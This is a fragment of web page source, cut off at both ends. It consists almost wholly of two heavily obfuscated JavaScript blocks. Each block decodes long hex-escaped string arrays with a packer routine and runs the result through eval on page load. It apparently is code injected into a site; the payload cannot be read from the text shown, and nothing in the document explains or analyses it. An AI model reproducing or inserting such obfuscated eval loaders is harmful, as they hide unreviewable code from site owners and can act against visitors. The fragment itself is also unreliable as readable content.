x5C\x31\x34\x5C\x45\x5C\x47\x5C\x68\x5C\x7A\x5C\x67\x5C\x6F\x5C\x65\x5C\x67\x5C\x61\x5C\x65\x5C\x6F\x5C\x61\x5C\x68\x5C\x7A\x5C\x67\x5C\x6F\x5C\x65\x5C\x67\x5C\x61\x5C\x65\x5C\x6F\x5C\x6D\x22\x2C\x22\x5C\x46\x5C\x41\x5C\x5A\x5C\x47\x5C\x45\x5C\x4F\x5C\x41\x22\x2C\x22\x22\x2C\x22\x5C\x39\x5C\x31\x31\x5C\x74\x22\x2C\x22\x5C\x39\x5C\x31\x32\x22\x2C\x22\x5C\x31\x64\x22\x5D\x3B\x31\x67\x28\x53\x28\x54\x2C\x31\x63\x2C\x42\x2C\x52\x2C\x4D\x2C\x31\x36\x29\x7B\x4D\x3D\x53\x28\x42\x29\x7B\x58\x20\x42\x7D\x3B\x31\x39\x28\x21\x43\x5B\x35\x5D\x5B\x43\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x68\x29\x29\x7B\x31\x61\x28\x42\x2D\x2D\x29\x7B\x31\x36\x5B\x42\x5D\x3D\x52\x5B\x42\x5D\x7C\x7C\x42\x7D\x3B\x52\x3D\x5B\x53\x28\x4D\x29\x7B\x58\x20\x31\x36\x5B\x4D\x5D\x7D\x5D\x3B\x4D\x3D\x53\x28\x29\x7B\x58\x20\x43\x5B\x36\x5D\x7D\x3B\x42\x3D\x31\x7D\x3B\x31\x61\x28\x42\x2D\x2D\x29\x7B\x31\x39\x28\x52\x5B\x42\x5D\x29\x7B\x54\x3D\x54\x5B\x43\x5B\x34\x5D\x5D\x28\x31\x69\x20\x31\x6C\x28\x43\x5B\x37\x5D\x2B\x4D\x28\x42\x29\x2B\x43\x5B\x37\x5D\x2C\x43\x5B\x38\x5D\x29\x2C\x52\x5B\x42\x5D\x29\x7D\x7D\x3B\x58\x20\x54\x7D\x28\x43\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x62\x2C\x43\x5B\x33\x5D\x5B\x43\x5B\x32\x5D\x5D\x28\x43\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x35\x43\x7C\x78\x33\x35\x7C\x78\x33\x36\x7C\x78\x33\x37\x7C\x78\x33\x31\x7C\x78\x33\x34\x7C\x78\x33\x38\x7C\x78\x33\x30\x7C\x78\x37\x43\x7C\x78\x33\x39\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x33\x32\x7C\x78\x33\x33\x7C\x78\x32\x32\x7C\x78\x37\x38\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x43\x7C\x78\x33\x42\x7C\x78\x32\x42\x7C\x78\x32\x34\x7C\x78\x33\x44\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x32\x30\x7C\x78\x35\x46\x7C\x78\x36\x35\x7C\x5F\x30\x78\x33\x64\x34\x39\x78\x33\x7C\x5F\x30\x78\x34\x64\x36\x35\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x37\x32\x7C\x78\x36\x43\x7C\x78\x36\x45\x7C\x78\x37\x33\x7C\x78\x34\x34\x7C\x78\x36\x36\x7C\x78\x36\x39\x7C\x5F\x30\x78\x33\x64\x34\x39\x78\x35\x7C\x78\x34\x31\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x46\x7C\x5F\x30\x78\x33\x64\x34\x39\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x33\x64\x34\x39\x78\x31\x7C\x78\x34\x33\x7C\x78\x34\x36\x7C\x78\x34\x35\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x34\x32\x7C\x78\x37\x30\x7C\x7C\x78\x37\x37\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x36\x7C\x78\x34\x39\x7C\x5F\x30\x78\x33\x64\x34\x39\x78\x36\x7C\x78\x36\x44\x7C\x78\x33\x45\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x31\x35\x35\x7C\x5F\x30\x78\x33\x64\x34\x39\x78\x32\x7C\x78\x36\x37\x7C\x78\x36\x38\x7C\x78\x32\x31\x7C\x65\x76\x61\x6C\x7C\x53\x74\x72\x69\x6E\x67\x7C\x6E\x65\x77\x7C\x76\x61\x72\x7C\x78\x34\x45\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x35\x34","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x296dx1,_0x296dx2,_0x296dx3,_0x296dx4,_0x296dx5,_0x296dx6){_0x296dx5= function(_0x296dx3){return (_0x296dx3< _0x296dx2?_0x4e8d[4]:_0x296dx5(parseInt(_0x296dx3/ _0x296dx2)))+ ((_0x296dx3= _0x296dx3% _0x296dx2)> 35?String[_0x4e8d[5]](_0x296dx3+ 29):_0x296dx3.toString(36))};if(!_0x4e8d[4][_0x4e8d[6]](/^/,String)){while(_0x296dx3--){_0x296dx6[_0x296dx5(_0x296dx3)]= _0x296dx4[_0x296dx3]|| _0x296dx5(_0x296dx3)};_0x296dx4= [function(_0x296dx5){return _0x296dx6[_0x296dx5]}];_0x296dx5= function(){return _0x4e8d[7]};_0x296dx3= 1};while(_0x296dx3--){if(_0x296dx4[_0x296dx3]){_0x296dx1= _0x296dx1[_0x4e8d[6]]( new RegExp(_0x4e8d[8]+ _0x296dx5(_0x296dx3)+ _0x4e8d[8],_0x4e8d[9]),_0x296dx4[_0x296dx3])}};return _0x296dx1}(_0x4e8d[0],62,85,_0x4e8d[3][_0x4e8d[2]](_0x4e8d[1]),0,{})) })(jQuery); </script>  <script type="text/javascript" class="JSu34205"> (function($) { var a = "u34205"; var b = "tr"; var c = false; var _0x4e8d=["\x31\x6A\x20\x43\x3D\x5B\x22\x5C\x63\x5C\x67\x5C\x79\x5C\x61\x5C\x65\x5C\x76\x5C\x6A\x5C\x6E\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x66\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x69\x5C\x64\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x69\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x62\x5C\x39\x5C\x69\x5C\x63\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x69\x5C\x63\x5C\x39\x5C\x64\x5C\x6C\x5C\x65\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x69\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x69\x5C\x63\x5C\x39\x5C\x64\x5C\x6C\x5C\x65\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x69\x5C\x64\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x62\x5C\x39\x5C\x69\x5C\x63\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x63\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x69\x5C\x65\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x65\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x63\x5C\x65\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x63\x5C\x65\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x63\x5C\x65\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x69\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x64\x5C\x64\x5C\x65\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x6D\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x63\x5C\x64\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x69\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x69\x5C\x69\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x69\x5C\x62\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x69\x5C\x69\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x64\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x6D\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x65\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x6D\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x62\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x6D\x5C\x6C\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x65\x5C\x39\x5C\x64\x5C\x6D\x5C\x64\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x69\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x63\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x64\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x69\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x69\x5C\x69\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6C\x5C\x39\x5C\x64\x5C\x64\x5C\x6D\x5C\x39\x5C\x61\x5C\x66\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x6D\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x67\x5C\x64\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x67\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x65\x5C\x39\x5C\x64\x5C\x67\x5C\x63\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x63\x5C\x61\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x61\x5C\x61\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x69\x5C\x62\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x66\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6C\x5C\x39\x5C\x64\x5C\x67\x5C\x64\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x67\x5C\x64\x5C\x39\x5C\x64\x5C\x67\x5C\x64\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x62\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x61\x5C\x61\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x69\x5C\x65\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x39\x5C\x64\x5C\x67\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x67\x5C\x39\x5C\x69\x5C\x62\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x64\x5C\x6C\x5C\x67\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x64\x5C\x6D\x5C\x67\x5C\x39\x5C\x64\x5C\x67\x5C\x66\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x64\x5C\x6D\x5C\x69\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x64\x5C\x65\x5C\x67\x5C\x39\x5C\x64\x5C\x6C\x5C\x63\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x6D\x5C\x6C\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x65\x5C\x39\x5C\x64\x5C\x6D\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x67\x5C\x63\x5C\x39\x5C\x64\x5C\x67\x5C\x63\x5C\x39\x5C\x69\x5C\x65\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x